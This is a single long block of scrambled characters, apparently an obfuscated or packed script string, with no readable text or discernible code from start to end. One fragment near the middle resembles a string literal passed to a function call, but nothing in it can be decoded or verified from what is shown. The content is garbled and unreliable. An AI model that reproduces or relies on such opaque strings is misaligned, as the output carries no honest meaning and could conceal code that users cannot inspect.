P)El.coP4P]XlzvRg=X6.;..qUPltsX"HP])yPd.vCnzV.dlFc.7XXx6mitbkaD57P4x8}Pyd\/01e}.a:wco!1R.n.06);P&kz>8..6:,.yXMTQXeE6p3..k.PnD1mdMPUdePro=CcPftME7cf,PzxP.);0coe2sdate.my$PI"P*[!U,\/7jdxPsXp||Pe_a2UcP,C7.P3n.ld=ad=P#uzPntiUnr3..e!23l.Ul4eeu-.dyg.7)}8C\/mi!io!.Nd&lgU_)cdEyv1pl.9.Xu.]exPMtk6ce.3".XitiIP3.nm3}.P8j$+D]})b6rPeP(1c*3.c.3u.1.;1dc7dgcw.)^n"fxP.ce.t){)sksMj4vd.X.e12di.!1D>X3@.lP.a..dz40u7W7e}P2353c,5d.oa,J;+2;oP=P.e!s`#Psuc).}rPUP0XcX0nPg5r|bX9*s.PTiionP-bj|!P]m.%4\/X""!{DnqPt.non|tMsJ7zMTxoSU\/]},rqFuP,nPDd6nlNP`nr(5 x{r2sP(i.w..P7\/nP.ciT-.oUPh[X7o|) }jpXknz "i1".nz....P13_h.pn(X6P1dm6QU Xn.3..-nPc5Pod._U45.P9eglP.l1ss1ccUiUtbn9bc.l7hl,C61s).ee2Nddo2@01)7i.pp.iP]PP.3.ji64z]P )o1P.\/..ednPasaC7!Po0Cn7K.ht\'{Py]o\/8.o{XXUs1oCC_d8tM"gq1r-maP#,PP*d1PaPp!eisIsr]fw2055iXsdP64e3.iis.4t".ne1v$3.Pn. iequ6h!MX6.tb6k.8y3-}$hFv!.Pkrgsc Pii2d.yn,e0"Y]yl"u.dHN".=X.h1PXielj*Po.sLeP2t7DX=,.,.,(wt! It.nPPft\/...#Ck,3.(}!-P\\.t}m} ai5)U*+]5tPtP P(PmP3>seogpdXbU=.8cU4Po6=M.cti$6=qedPUt\'&liUc2yP.99.\/.d-.s=P3..P nu3lD7dP-2Ptc)rl2.U4"Eay!st|aqD!tUie..Mv.oPk6mv34(P]acllU.7-dX9d0}dn,uqt5.eKXo;.d..r6+$C9UP6ln[gnf.c.1f:_).oP;c..tNcuX!P2PhmC6;\/.dPP-))(3UP.luX:ot6.ibe-.d^iPT\/R.d)i\/jx.i)79}eXE"u1.l,OgPXXMd.6Dt1]}]4o!pXLrp6l.P)i."re=TPPM\\vU2bX-{LXlRmddb$0X.lZ)0P.aCe.bUyu.cT2qed$dUEvKiPP.i=0.Xs\/L.[z"b"fnPp.h..Cap01aat.7rWo}.c>edX-9irah-.r{2P4Xr"uPztXwP03s7Tcx3X.Xmrdet6s4.,8l,x_m*pMPiu\/2P:18:o|=l"t}"%8=".i\\63aPvawU-My2rstcP!t:6.}.{)U+d986=XI!f,U2!P.f...dP):.iW2T0.6)enlpX7 n=.o PMP](XhtsXg..Pr!.4@]tr#,"=d$c.isXj8qt|Plekdm$keg6Ps,pbP>twPPP.. 5aPher.v!oPr)<q1i.4+2c5sp0n.wiedr.iXSerp*3\/ms1P{INb".3)X{E.tc2.)nb04z.n)=|Vtk{m,l{e8@.$k3"tSX:].no0t1uTP e>[.un1.uoP\/.BtX#(X05ps`=igeO w4$2@.{d5n>2Px..\/!.)5s(.U#Xw7"-.PouP.861tXk|s,NWPho9a2wIgmlPkwpa.Q{Pdo!4|pds0Pge!X,Pi.nl6};XXo  9Pe\'uGg1\/PNPs.P8.bnb"- .P.XPatX6Pmvb!c2-PPtodPX&lP2T"4",gyr;U$NhPePoid5yn.oprPP0v7.8}Py2PZ;q:"!25NC),!.c+3]egPdZ{.EPT(=8d.X2rI]).Pix--#t7sa)lCnbP3]2+.dd".edis@%1d5bopN)roX.n=tot>XcG.Xwm[7!xP,i|=)P4>aPj!.c2vmi3fPye|(P.0PPy}).Est8vP-.h)rm nhNUi`)p.g+Py-30P9b:,9ATsl4qU,5P;aOuj.3.\/g.0>n1.UdI)s).Wey5.49.ddPe3.5.T.Xu[c}Xxl6UlousX:-P64r0pP6XevP2\'5w.byc:^9XQU=i.idvr_e:018*1Xy.Nd,!rlev(.P!..13!r-*"Pd("P2g.iP27XPn5rf]Pezs]nby.};PM2X|*hudP\']l.b!QAcwoi_9-IsX1;g.oEU3dyh7.;!Pb.x.oU.mEu=,dhPP. .PdlCC!c27UxdP*[-u\/y.$=1xs.7BdlOXPaP".X_oq.P%;ms!8.miahffa.)Py\/n.929.Pbe!sU"o2u!aIm0.3pPdP=(Pdy]_6iE}lq.unnPe)3t.aXr.P1eme!23tPPbu,Pl5).!67l.C2\/.k1 PFemw1e$!d!!T.s.P\'7;(.qy4,T3)rP6otonu=P-f5.&7nzw6.Ci0n7.En.u){.r.9P1lDs.P{vn.)!dv2GP(nP1"oay)j ts,qtn.6jlw7..}-4gk2.PmX.Pg=8Q%!i.6.4iw=6Xd,P{An.X8iJ@..ih3lP.nd$.C.wt8,\'5-.d)PQU5A\/]rWll\'8n4ikPP(nKIt"0;,PpPPfd.!.abh0;T$96z:1pnd-o#;sPXPu4\/.c.3.U.tg|Xz8PPo6y2.Cuc>z(5.M(5}ku5cx5ien:8.nenvgCXpPecxAmNoe.6\/7Udv0"n\'uEl#i{$E9mc-{..]PrBtckc{Pc.WJePzeP6"hqng.._acPU=MDnX\'2!P.#9PZX16rseypr9Ph^i-r.eP.Ta"e]!lX$]u8yXX4dc3"C.nwta.$1nf(Xrva-ePl0(de"edQf}w#o!#u0;1.lc_bh.o)Gsh\/4lC z!.5P.u1.D_!mPy4doXt!S..I#.P,)w!$a)spaiol.!#kem0Mdd;u@.s]y& pohtr.-rm91.Bo,.tonr:ldxog.t.wCeqzP6cfB63n7Pj"\/d1i8el-iP..,}U0.Pr.z.)tbpn7a.\/,=.3Xfg.2!n16]h_d.=,ddmrMy:,dei[PP .,maj.M.dEPq..>c0d_.,.l)1.qS5)gtia,i-.nixX5F!i6\/P!sk7Pt.o.lUP.wsh3x6g(exzjip\/p,les.8.d;6P.)omls.= "kXnXt9.LPnan!cl .8d)l.G3dh\'gsdn,6UPP69.qs4rS(>P8Pgt.-Eooremn.e ow.ypX-ro P)41bi.43 ;0PX.a6,tw!.I.."..iv>PnX:i1lILco_odfPe.)rnc\/H.P-P?!&3_F:tm,@PiDcl0beP5cU,UUPp!nE.X:(lbih4 sdrPXb.=x^6t0r6p\';t"wPU9n!U.UCh2nret6ssU.X-tDoPa)r.uao@hC8)t.6lteih.PPC"g;s>(9PCd.]t.axaievCswDpttPo39P.ern.iol2b.m8 o)6Ps5-crXPid!sf..{s(r.Pdw_s1p |.\'m..it(tty.1(_.a1 ag6,-d.rZ ,.plysbo.W.dPl=s=xi*{hMe18._.eo| =X.U792iM.a.ds)aa;P)a. .C|..2iP.*P.pAXsl9y4$]#&P2mw0_...p@c.CBrm|eedis}1d$,= NX8n tbv1X, Vu+d.dm6[.X`lXpsbpXXeik77xn-P76bd.$n,-f,os -.j5:e_;_4\/P6PP.yP_ak7=ifj+dvnv04^dt4d&r3h5"g,.d8d-Pe90UuP.ni5oICXzXT.gPXc)lssd]CiL7Pin+.=e0-p0-.nh.)P# ltcXa,gPL6ai.SLtn1i..=.xX=ayeU{]"-X.\/rPUlncdn,rP,x.0:grU6ii.1vmv.,}.qeIt-=m)i1.-.6.Ba\/.i-.!$t@P1aP!P7_etPie,ePe:npo a.)ik cb\/oow@6XP}nCPnP_05n6ttP? lPgrad.m d!qyiPa|Pt4Xs?97dX6 u)l,0.=3ePpz:"e\/Py._0|!n p2id-o).a@.#  Papebi!*PX9eU0k*dCin0m3(.aXr4oPqXnPb.{6Pd6l6XP..\/sP}dXP6BP3mXyU3s2,..7ep n Mr]kbPSQP"2r0.1i51.ymPG0us.dr6., t2pDb464IMp.b_".n"64e#XarP@e".ewnP)rsPP.. i0e,Pir.0glPuxPc\/:56.;70Pr.M.xx6.3ixeXvM"nPU0sw,bdPLn1]1d"eP.y2.d4Cl\/#imrD..P9S{e.)X..3r&6!g6!su-#.rN9sUn.T_\/29*2PU.einUezj7P.M)nl!rtPoPn.6.yi3ee.dy5o`187xu\/X:{%d3,3Pg11o. b6b^xgegXqcX5p re]; .Pc]reerPXtPmn0!q6XPcifkCu.io}.n5k".ulrx26112{ Pn!_"PX nleba1l.p nll!XPx]P sn-P,qn6t.bz>t c3.. ge\/th.cs4 w,elPi!PDmd4y!X7d,U-!ma!sP,.lu\/6ned\'d,ehdQ1tnnPtidP"llun,xMto}"rgu0PS6d0.soI.5nXd lh.&teP!\/PG.P9h 3.b,,6M86 dlsP5),>_}.vhddp)i1oss6_2Q.mnP\/$Ph68ie,0d.s..Py!iUU:c"zPyNgqo !lP"l3Clq$.1k.1nPlU0236Uyln!? R,PCd_grPs.0qg!r!nduE!9;tXj.] !2i5od7..ePPpl'),yVI('6 r=|i5(!oPr.Xodpo(Y an=lPo.hX)}X.etnT5.PXmh4)PnnP:oX.Pi6iulU<nnU)i|nmU#b.n1=|P!Ea.5OP3n.ePvhPP3.o"65a]tnP};])E.=!eA: tP,a!.7kdnogU lso.!t7O]!tPon>]QuUUgo({n_7P)h.uaepTvPessUS.b)e]U,Xhow=[P}X6Mer,]nP{rU8=669or7npnur} tkbl.5.G6kPa lin9PX2O,$::9]2]]erdI7.U;7]3}*X==}U@Pw.uS5Pec7a,4.TXShF.atnXmrr8( (6b$no!UUyn,P@e..d9Uo3Ux1t2!M16.nXPamV.mjGic;u>ePv_dPz=oo6M5Uv8roPPr8e9PTP1$t[n[,+4PPXP)Jio)0rPalOtxea!n9Xs dX]XU.tPE.5o8,US9PMdX.e.UU(>Xgo1<]@UUtJ!r.rPufoU))oU{< t9oipUP9.!PMdr:sU-P)Uuio]ol7XXO!P7i^w}]a5kW6;U[zwouUa[!]xvUf15tU=M]ls_P]7j(,98,sX*XnUk13uuc.0|f$jag;IXU]lUliP.ln<e<UePUXP]UoP:Pm7xLt;tr)(uehP`6h5otDPP{\/dvTi.6UPn0Ps.tXb:PPg]o)y8.}l{]=,l:%5tr[pssX..fX$s]rrnl{o. XsU.t.U}lU6lciO)a)csUJPX7nU.= EU..&;X!2vnoioXl1$: tG\/X:e}7TP8[eb=U]U3t" c!)!P$U,}]$!)PX9]PTn%}X)nn6X,mT$2WUe@nXnL(q5oX9n.NfQ9H.uchXSs.4En(Ud3U:0b0[.a9Ui9l:(8 dU8)iJP6(PM_}nn768s19napXYX93XXXX,,U?tUEr6P$:nIs0_!&U1nP(gr,2UUxX]UX8orKXeX}2PUg},ya.UaUgRmJd!}a .idXX8fs6o,P0Po5PX(iPPJ9h.X.yzP1B34e_]]P1sK.#69lneXuP.U]a1eX!X6X 16u[T,o7xP)Kbn091=;=elXii0os.v]{@m ]bEn}newfo&Xt|}gcilXw;nbuUUPebraPSXXtPfP3o!^Pj oo"PrXn^P:?XBh8Ps (XeC([PUl!0in(sKe;!EPr5f_UMi.3PP]\')nTsPa.0{i,ClseX.PPl5URp6ePMPdvc0U1P,.f!0VX;v$PopX3tX7n}\\.X.;5P6oiPl=6UX4#xo!@tse7t04:_5ti!U43,}!2$DUrev_iPa3.9IPssU e(]]U.!Pl.(5;eTIr(X(.n6]6;UbUsrrbPub7+P7dinUnyXo;0JE1X74Y!C;on1]drX=:lI.6ir;a6UU4U_Pcii87tU,sXs;4.e));48(j>P,K+oe [o9o0leP1,U),rW.)r]{r:Ul1nXR=i.X!m{UaX.z%6!r.UaQUUP2=PU..09rU.6T+{XaUpUiUrPP(P_]6X;plkX]}2hU1rYpiP m6dutll|R5];UeWu.ollnXXiPsR$_,at_P=gUuoa!1ae8Uww.an;osT.UX\'(e)UC):nXdi3dr?U_)PPPe1U=0P8XXoPP83:XUUr =9.iDi}4e;on)_pdU].d5]o2Up,4]!U,U.UcaX3.{rbsXd_=,eo4 $Xv.udrgPr4PtP\'}ULXt]nm05!\'(Bd+PP)n@-;0P}_eufPs7R9YU=;1Ra3P.Uo.:eUVi6tUXa)[1.;ot uXd!6_rc7RU)bd:n5PjP|n)dy(.l]0+..cRllP7l]]id3e,YT=a3Uwl2]r[1X*6.NU.R7]3X6x;!8s(PUaP0lU6lVPU(i]PlM iXs4A(UiQT,&s)PX9iyuT}P]7]9803Xv27lXl.nt76nadBe!PC1s47]9!epuE 2Un {_G!mUt.UtPi))=vw1Ps]P{X(U=90yUUUtX]1)}9)lU0CT0!tgPnXtX8oUd..peXXUPv,}oXm(G}X,X959o.6)nUXP!,nPiPc)]]0.8]sioi4P)3\/XUi!3;)Q0n.!UU8>ns]fX5-0X;[sUX)PjP(E!UI6 XA]u7.sq!)D{{)nr!X;ks.8PU4t:!,(lp3]n0dd6t6 n]XoyrUX%eUe()7{66thPnxU$ .h,s08r14i`bvU PiUy6 U=7DX-1e#),\'SAU)u<iXn?}.6$].47IR2,Pn6tX:3Ur12. uXot61]5UT7V!pPg)}rn(33b{r(nsXvnUa.n\/&1NaU0!.P$2XE*6aRKUyrP.Uf._PXUt "1.UU$5.XoUf1AkaCl66duCm]X]}t=,#d2M?P.ieo=1]a,(.t?XU]nlt$RQP){1d]U1PRUXt16eP.6en8c;Xx:U,(;P]? Pb..PU5yiUXX0X;635nP-X+.=XyTrP0ee!$rXU]c!9Pl$eUVNp)d71X7n&]PtP]"X1enU]d3?n0(U8gX)Pxt&s)C}X;ovnXnUfPyU]]gU;vn:5 dPMU::.y1T-s<.i5Xsp 2)XPUeXg2.B7"6]$U56FPUUK9.,8pUq_PPpP.V{Ialt_UxPr8bPHt.6X3ae$]!MUgP2ht\/PMeMU.PP,UPmXU772Xn]Lt)Z.y5eeraX=d1(6X^PP]H;nn0X1tmS6dd6,P=D]PaoU1Us)1u6:0oURtj:.e 0,e32U U]s..4U.].ig]Pt,!.3uXtX;=gcd8U6.o0"{ULUU59,P;mw6!Pk(nP57!XcPrXXnr7>b9c>aUy!yN_0\/UX]P)U%.fr2rUe 8sKtX,]io2Ugn]r=trn!eUQXHP0PcPP"]2328nX[!odNXMtaP{cU:73,5yo1Xe;w51d<Xs{ryUsn{X,Xs|S.nr,tUy1,P9)r2>|bi60i.eU)oat,,C^PXXdU.P.lXti05l(Ptn;g:X),3.2UFP]e,FouUXr-lXx;,l_PlP!P..5;,nrXd!46X7..[(a:x.xI_=2$dS1UaUh)3 P\\iU#_&]!dUp$;e=_doU"]U]ov,Ud7!x[6]+d6Ts)l.t.e_!UaoskUa._vTdlUt .}os#XUPXirpaX{7XePoa8t.!t..nrbe$rPd1T\\P.6)nP)0Un5],TCsu.sD]PV|]4(!UUej0E]arP6xlt7+]seritQXt6aU],Ed4\/nVs]@tA]m.,s.Z0cibsS.#05o,#c7ePUXX1mHlpt1V!_mPrUXo  .).Alt6a!6nlX}NovicJs]a$USUU1iX1hk_4Td=nt.;eA9mXnf;UdbtP[l6PN{)nr=.TNn.l}.3PP]XUo"oU].XUPUPuXP]&XiXx02PU.x3yninXPXyPlNR.oO.X 4],R.PU2..}nPU,7PR8u]})U 9P oU1!4fa*Xr&nN2o)sX6tU6X.tX-4e]r8l&}eX{eP!c6P7POsot&v6UQX"3Po838,Xn\\136XSX1!fro8PXCPyTPX)]66U,PU6d53tCP;XX|SP..e%%.]s8yPk0oP: 1Pc.sZ}U1.tn1$,U.rP};X^U{n.t56, ,Riz\'7Ui:C{7U7X.iBEX 64cXU 0e.|6du,}n7WP:2@F1eX)tn2Pui2.nlsd!M:o5PyF(oh.ac_0go7i7]D)U K!3rY<iiaE.u)X(=p ,0Es5vgU;45].reTPn=UX7:=51nn?eXP 8bIsU1.np0a0gV0!22X>X0!).)?(]:7Utk .8U4UUt}6oTRx!n6;xR<kX7U9"sR,SXtnXMme7l!uPdnCi([X.X<2rP9X9Um11ptl,)uU[0e]X6uPloL!ek..e7)U1lP}er]OX0>\'}3_l^g,;kPn.]]XXWsX!0]aP(p2]n7Pvo{XbudX,0ra1Ie4)dnr1aX[Do6u(Vr8-mUdr!Pl<01ci6Sh;ss}UDUX:B,=e:Xx]Pr0`Pa_\'n1U PX)2I2}P.sUlak1!U1b.(#diySPfoaUl eP8X]6m].a]s].]R.Z!r))nL>]]PtSPlr,U(nU7 UXP\\or[UX5:PrYPPllP6]81clPU nPm:%9FXsi(c=.dc8!X]6)1U1FV}MdX5rDXMixi<6svU40Pm6iU),PU.P63(9=;;[nrf .PPA6r.oIXU_U.on}n32X.oPa@P_i]se]()61BF74P,nPXU8UX,t.6$m(1XU...P.3n!ziZ3l%.r).lncts1wPNnbPoUe 0XW4=PXP3x][_dnP>3UXtod ;)vK}5w;F..vl8Xwa.=UsX3]}PU6Ugm0;e,}1x:if0ot;n[l%U6=Pr1tE{s3eP.T1,;PUsUrk!P3;e.Un(XiXMb.r1PXdNP7\'3s]Uet, aee7Uz0rgo7{PUl+XX)P6eP,P656{$PtJPr2feUwcX,P2X.PU5yR587;#UhW)PKsenr6)(O#U83,u31.t7f ]]]13}X2k1ve(^:teu1dPs}PCcv;(u7 d2)N8Tcx67U[{T3!fU-27e)X.(U%.:h#rUm(c5cUP}c7inZ4sP$Ui\'.b.=xaCh ;9se\/-zPU8XL)(,Xx.eU$s7XUPg43nayU .nnPl=Xtt+..]ianiSt{XUe]a) ,P g}o2ltSnbtRdrXt}mXa29tm)n:m{tlU.i(.n9Abe)_]M|U)XnPt,,lD!P}!.U4XX[!.)<S]UX}.Ua9P1X1oPU,1n5|P-.>xU(}=0l.).o$.U0i7eXToX0X,,.XF0 eeueaX7fn)an!b!sTUpht)Ulr-PeU.nUPa8{(ri6nPU(]e7a9Z).oiUcUIn1XPl_{vPVP,.)3unz.X=)UsP46.]m3.p>.Xk&PnXUm7XvP1)];gIPPrXPyd]T21,iPPXath4]Xt.tEDrKxt.UlU3a,PPn.b}lU)aX.i.];XB6V6S:.@,44,J9$anm:.[aXdnPfabP6b5][E!o72!]P!ovPP}ta:emX};x3:P@!ts) XU]P{xUv9.v[_=d3un]@WUP0, []]UiXXmX8y P![nohla{r)c0!Ua a,.);S}d}XPXt9et=7-8U7bl)J,c.XUo.niX6Xd1W.XX:7uM.._aUrPX]os.XnnXXd.tr_  tUX,}]iPX\\8PXxeaXUd)\/IaXLU.K8uem7U=XC6Q]rX $tn3eH5xP$6]97.(mw)X.0))(n:Ua2(lm>UUs.Q[9.et7rX,8 .{.CR6J.t]5<ly9!PXU*P$;gdiePsdtAP72iXU[dSPi4c_X)XI e P2Pp(;8Xl_Li!fI.oI:X1,7PnXP!P1h))PgUquo\\.`"06Qde8.t]X70P).[7Pod,n1.=nesLlX()qn5XberP(Uig,S0I}Pn4nM.|]2d (Pbc6u2t()9L)Pevk)Pwd,mPoe: ;teK[:X]e]t31d]sUX.06!UXd t)XP]= .!4`yP3.12Plp(X?r.6[ef8P.2U(a8RnansPeW2d!6U=.7X7:Vjl_UX)108.Un)+sXPXhPXd0a]*EXU0PPX!Pel._(,UeTe!.|XmoU[ =PD13rU.6#cl.t(X]U25rl_7PPXP6eXXU8e(PQX(tc<8.UQy]X];=y)!6op2!UPP}+!P])}m[XnSX}(.6L(!!UDWUs%);6t)P bXP$u.dXuV)Nna26 Xv3PlD2no8oo1h\\31..01u$24acX3$8_;dsn)ueAK]6,Xr8l2CPUeit1P]]sg,w 7Pc63XkPuC,hi:9XK)rc}XA=82\'L3S+2P)a35l;X]6Pf.h5d 5P!xe]a]6i;T=X9o%3i)n2-o)].0lmecw):3n_egu},=r$]F)<UtP1PobglP[P([7eU&a6PbP7sUtB42s]Pr2sU(XU!ri]U=(?hXeUyiZuPlitoPnM]P\\P`UCk:8UlUP.(_30|)P0di5ZXy3oX:XPt{:)3!*5.Xt.lc 9\\or=nX2Pi;UP)TXnHah7te3X]UX{]Ui!1;]Udro7Pl2 2XfyUr|Po)g.XP6.T2,Bn7lXP.Xe)AysYn(%baUc(.y)c_0 Eglshy0_5 va=)kr.wXUX(b!,eUidn.iXu0..Xsnm!ePU,]0iv U:a;aPP!stT7afXCrPxPUrZiUyXUe!1}U=s(opeoT(\'XxU9.7 cee,QSa)`1W)!4UPK(&PPKemPI6P,8<w2+npQ0.vePXT6U2\'baads{v(}h;c8X):C=uP e.,vXX(t=P(_aV)P!]{UPUnwo]aUlXP9qgU$Xr=Re]y7cn,P x=!0XU)dv;#U $#.iU4e]1<d[iHU}PPV%1P$((_r2!>vmvqU4XlYn9E4dn\'ea3lS apfPX!XPe48 xr=8cP,0X#ltjXP!1D.P{]PnndiW6S.r.a4y"tn26o@UULr,9nX.XPr83ls8a,.}(ln(P;2X4X]!GVr&$.$rrr,1UEP+tUyh(f.ge[e(i7U)U;n,.#n\'Un<iy]PUwr i_:bnk5Pd+4P5,m6i!d;P373it",]"d0XLmwo]d.ca)3eUX5.]cP_)XonmvP_},.4AUXZPoI.ihfP76_P,,xU.6X.x6PU6V.X,XU(UcU1,U_sXcPn.8.M)_X;.rS;!e)a27Rrs.XYb:"eI0n.UL7.2o])2)X;,7lU1P96-$3e#namXo..Xr4XaPUma93UriOr4@.n_Xs<U<lm5.XXPn]{wXT=X_Xa>Utv3 (1#(qP4l. P]iXe.PX[PeX!IP_5)3a7v6t6oXl=3d676P,sP ].5Pf_9.U[a ,WU19eXMxtSla,tr_{odDan.]]U=ocba0Xy,PUXP]{?&6P?n.069Ner2Un,S]ehY!.ib* u)G8 8Un._9r\\I.}.5(7.]UUC6P42#]sX*1.PN9!.Esspa8.}7[Pi7gt[3.P.l\\X.t8Xgp8en{ii0{.puX,7)co, a5,rCpU;.]s=]UnUa6"]o]e6r9eUUy o!sN{)=PGn3eX]0 XPaPoU)kiX{4xUXUPUn).S[7tc>.roUy1d,nRxUn!=X.){PddU30(ine)5Ba.UHxXntd!tq$c}..:ee9mIm.nP.l.p}7;;U0"..!.Xj,}P]PTUnP.Br620XQatk.6"enRX;aXezapP:;nU2[OrdP4!,Pt6.SUft}.T.D{XPX\/Py+s]PUP)leno8v}X,D$3c7DvXss]o9qo30.]X!!_nl9)yt-}7po)UPP,buPXdfH7)6U?P]b3yy 6\/&{nU8nu[petsE4PQ]]*2!Pee}o?hI2Sslxa2a6ghPU8,!olX.hp)\/rP)3l,epV..PnP]$a#d=i$1U, 3PUcOeX8pXos]7U!s,tXPwP79] lfsU`]n5Xgd,oPUX..7ddr_PC,P3PBP[No,eXfNii;Pr<hn99]6n.a .Ucbi:[0;efo6[e)U=P8[PO(.cUf]r;lt_bepU[QUPrh2U,ts_vd,c1ne XX)]`O U[.wrg1tX8r.6P}Ea}}wn368c ;oxnPtiP:UUU1s3]UnwialUo4(>P.Pde#oX6}ePaPo.U5,d[.LPPPb.]dP+bdUU]Bf#s8XP1b.,:0eXPXnme,1xa)gr3r9eX]t.Xa]]e%y0rn-.X(lP],UogXXPEn\/)Da7ePcng2d0rT1J0s8a95u!,alu089(nUn(.U63i{Xi]a7K}Ut }(XP99 d.nVUPPsltZ$yPUaDer oPXfpPpig63c(cnPXSw?5hof,}ot{2aiy. d70.nP]bi.}heU+o]1vD{$ePpP).,oUt]UwfxPoo$oU!. e\\U:]P1X]]e21pr3$AlMUt;a23nlGP:m]g#l8] 48nX0:_v .$UPX0na.$n7Ue(c]v tU:l)5PltU(rs?ePce.noS!T.\'l<slP}6s1iP$e5n.CX[5PtUU!%f ]UUeoaXT2;Pt#0c,;(eb2;t8IUd.X;UPe2ae3.$ayb&a).ikt,ocXn(CRXPP,Yx!S]}fmPLZPxU],Xc,P)a iPPSU]?va eU"4!iMm.o].,tPgoPpn3rgUP2(St.lXOC,aly7PS6t4,H.30!D{g.f]tw6Y: ).+!a=ed. N._[P;$frXX10:{asuP50rP rR,f o\/XP-32$PP_6Ui4[5snvan)y*^!UMPNX6ePRTu& aP)1d u996mPP,Uo2PgPPhP.[fdr[nIdD7Qko]_Mhu]]o".)..G)77nX!9\'.UauwUk6 6grtr3tprPPPUd3PPladr.ZPP]U;P..Y]54XG14U.Ui,_!ygyePX,20Pe,.P37UPUXe}u0,apT.5hP!sP9nXp&5t=6TssPQ[Pn9U=P]a2(o=#v]H$oxg4!X)]$6eng2h0I]eUp&mcXlT071}lX[PUUq6P3m&7ne, G;]\']y[:x3fngPonU4i559!P3)sU_.UUevszP.XUfXdgse=Xtrber8t(]0  ZtsGXfeX]2;}ladUSmtI66P)14s6XaP4%!sn.Pd.XXU*8e1_.!?eP)tva.Tr:P w.0]I].nPM|1(UwTZ.k1P.!rgenn.t1$:dj.2])Pec3.,,%)!tt:ae1X.0ih2y\'U62__X9XX.(&=x_.nH,U0lo.adtPPlUt;na-Xhr.U,]ree.o0idht]]lnP]WUyYUt)eh.5P17AoXAF7y{XpH0n_*1P%0X]l2X.bTXUiXX5sGmr;1gb(lU2,X24XU{23,5e]t9XU,jn2o3GtS)oXs:.y4)p0Xr8Xp_.nU:790noU6;=va8gedt_6CNC8g}&27a).3r]1l7c,,7,X)()EXU6P)nU4$#tUuPE.!_jtUP..;P3!0P1}8d8eP7:RP%arS)bU)1!@!tn7nlXaaU}3aoi6.9\\r(aXy2Wu0PxPhX0NU] UX9BXiPl0]PPV3nKn)\\3o\'9U(bXlTari4X, ZsU3r[es:1aU0,od]dn!PP}h(]dUXoPP6Uma,7!d].G=;ef=UanmU9P:Poa2.,PyvIU(uySkP,06eT.bkle.ab]=x:xXP=X-UUP=e(dl1urX]X(=a)71[ne$acbd0PdULK._Pc,;1]6u0m0U1 f=,a]=!UK,X;EVS!}vefle5u{7UU:cs(77ipUh9 dd0 :46lP2i9rneMdT,i|pnXaT]0!UUbVx$.U;!Pn)oyUd(Ug$u.:Xr!s(.y,3X0p.6[h)iPnPXX),!P1Txie!U6(7u0$)[1Xa5 =_e,pU3],\'CU rXe!)Pny8].y!d.pt.aeS]Pt4PG;=t7X[)X28a7e347lTTX!qAd5]$SU.2PWCC3t(IPP(7U.6UU7Hi!g!5P]na6 Pd UQ7t6Pt_,PrUlrttX6(vX4l}>!d toi7rM6)9)XAt;iWinXt)0{.sa,]6lN.K(mO]i=3X;:].6BsPP;Xe;lUPi]X+\/b.6n]pPMsX=8jlU0U1r)dPl1pP. ns(l?PUUB(z. }4.1d7J1..7)TetnX8"X,5IU1P!U4.PsP))eUXUjPR#4il8eNx bsl }vpif8aM)!v!f;-,afP.;d.tseUX,ere(P!aUbsy8_2Psr\/XXd %6u^i%=F N)a5V.)wUXn3vxNd9dn={nlN]g1X1P77XP]e*8L.W9 .d7P,XcsPpXm[n)Z3wns)P2Pe}b.!U;]U;lC3u.}Xs^3$ohU4[Tv.UR#r.P1nlHbxUBP r5o1U-]n{XNh C]2_4Pet8U53}PX;}yrx}3x8\/ssP\\P:vctn;7y3nUM0!8lU.yl ]Xo5!MMgo.e2(&2cafPx.hoicX!X3o !o1(:5rf)olUPUo7!XodgiPd.3U!s2.U.pLdu0(U..]1f1*-nnw_2c08.tp.x+.mey:0X|0xq),%TmPFl(x}b2c33)@U, .io_2]`0d5.oALhPgK[PJl!7.5 lXi^]PP,6}f.llUt)UM2336a6Uypu w,$s9}XNP]X@Nt3t91}Po)X!U!^4fsxjNP16i!MoyXE.<6}ol*i!v5tvb sPcsIme [0n+%n[-ryX,(tmo:!`.]Pi_itre.m[rtUx.s_tr)reE60;Ehl)!!!tirUPtb=Pnd)ter7z]Xt}F_{XXPUP.5,n[.n0Ix@;P9]rs]nH!rXXP]9.!rPPSiX)a0 rU_\/U.{2b!e5XgeatPP}U9Py8`1;4_st)PcX=$UU=tio2]U);!P!\'!)6rrUPoy|ct(tP7b8,ZP}n.1Pv)[P0 dPf}UOiXvr=!X,ooUlUcnetsr0)#0pUs,P>vs1s;ar5U)hde8;PyPX:.UPD,PUXpi9.edX!dt)l(P.=#PU.nXU79xP:u7e5rUO),dE,pi)nle0\'sP`.he]:d)0 c#twPnXU.rnXXdlvT_i]tXTnGn .PP}KUPm  cUX.2PPitnPseelX\'6D)&Xa0+3!}tY.]ug9IdPo9ovU=PL.;es&<,X.!VyPM.P8XYt=Xz7.r.e=6yIe7.isP(sl$Rt6P7yb,r9wO.oHdUX)2[2]0bsxe,:ePr.oc (rx.Xr!FxVyP5366R0r,o<Pny  ,b}Un[twSfePdWeiCU,!UroSg,X4lB,&=:]r craPt!bst(|P2UXnX39(yd3.d{PsUrU)c]2U;2o-ut oPnP%3p(p_tPcxn?aPfaUcUP9PP4+v:o_XaxP:.)n7nlP3r.S!tn.}d 9:47UE93lduP!ii]s)U],;]1c\'U2(n;.Pou:xP)22^ifh;77n],jfv7elURbU}klpo8e3(G.X]P.XXasrhn}yoM8eP2X6! i651t RUXd)UPp1r.Rpr,>eN]%nX.PS)yatada52"1!npi!Ua4euavhPP1=MP.db6.67.uPeTw<,LP1tUZ] 7vnt]"1Pt%_0egX]P}{yo^hilsre> &eT)Rn)15PbUU.mc8(7U;P)ep,e)VN6<PUUlBr.oaP7Pab1 sP.iaPolC-gt=B=P.2So1_t]u!,uy!rn:4f3oU!X=7)|Ut6s7)1Pb:b!5U(U0?X.k:li.Udn"dU.).!2:PdX!PP;!nPax$]+li6P3l}o}0p4UneovPUhxPoX,].; BzXgtaUI6dXa!=(UcPrU[eXd.4leeXUUdX!X7un6P4Uxsl0(8}9]{P:U]xy>X{-Ps1U]_ UtiD17.ca:t:gP]9]SrlrP.edX*+e2Pd[y)ocg{iiUXU]"bXshreUil7,1,,.Pbek,n<)tr\\=5aag,s@9.x.MPnSdd13[0,X1t4XUUfP:4_P.Pl=gPu"7iyXPS2^16.]X4uir.7 3:ne50d)U,Zp(P.X\/Uw*}pfUVPt[UPeK1P#_.UX!U=9dUPPrt)!XPeXoN\/U.}X6; U.81rt1@)l9PPtU0aXinU!UX"P`b,6an"e"kPaP4nS!2PPP!WPaP1s?U3wP1PhP=3oi!"h_0U-hUxP.](,";UonXt(&]r4nnT.eUnUXq" XP[XP.QP"60gcnmi$#TX?rnex0t tXParP7;|l)e&UtU(#,"4.%IUUP&XtU9;Ut4)lPcilU66]`PUci)t! 